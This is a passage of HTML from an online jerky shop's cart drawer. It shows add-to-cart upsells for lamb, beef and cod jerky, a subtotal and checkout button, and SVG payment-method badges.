  id='UpsellsBlock--product_upsells_RLDWmH'
  data-count="3"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;'>
      Don't forget these essentials...
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="lamb-jerky-sea-salt-herbes"
            data-toggle="false"
            data-id="31520486555742"
            data-product-id="750479179870"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.com/cdn/shop/products/Lamb_Jerky_From_Iceland.png?v=1753432645&width=500"
                      alt="Fron view of the Lamb Jerky made with free-range lamb from Iceland. Air‑dried Icelandic lamb the viking way"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/lamb-jerky-sea-salt-herbes'>
                      Lamb Jerky - Sea salt & Herbs
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.99</span>
                      <span class='compare-price hidden'>$9.99</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_RLDWmH1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_RLDWmH-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_RLDWmH-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_RLDWmH1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31520486555742">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="750479179870" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="beef-jerky-sweet-spicy"
            data-toggle="false"
            data-id="31520478036062"
            data-product-id="1688498831454"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.com/cdn/shop/products/BJ-einncopy.png?v=1668508997&width=500"
                      alt="Beef Jerky - Sweet &amp; Spicy"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/beef-jerky-sweet-spicy'>
                      Beef Jerky - Sweet & Spicy
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.99</span>
                      <span class='compare-price hidden'>$9.99</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_RLDWmH2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_RLDWmH-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_RLDWmH-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_RLDWmH2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31520478036062">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="1688498831454" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-2 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="fish-jerky-original"
            data-toggle="false"
            data-id="31520450904158"
            data-product-id="9525751105"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//feedtheviking.com/cdn/shop/products/FJ-einncopy.png?v=1668511291&width=500"
                      alt="Wild Atlantic Cod Jerky – Premium Icelandic Dried Fish Snack"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/fish-jerky-original'>
                      Fish Jerky - Wild Atlantic Cod
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$9.99</span>
                      <span class='compare-price hidden'>$9.99</span>
                    </div>
                  
                </div>
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_RLDWmH3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_RLDWmH-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_RLDWmH-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_RLDWmH3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="31520450904158">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9525751105" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
